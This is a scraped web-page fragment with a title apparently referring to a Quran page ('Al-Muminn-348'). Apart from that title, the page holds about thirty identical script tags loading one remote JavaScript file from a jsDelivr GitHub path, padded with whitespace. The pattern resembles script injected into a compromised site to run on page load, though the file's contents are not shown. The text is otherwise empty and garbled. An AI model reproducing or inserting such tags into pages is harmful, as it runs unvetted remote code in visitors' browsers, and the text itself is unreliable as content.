 ( - Al-Muminn-348)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 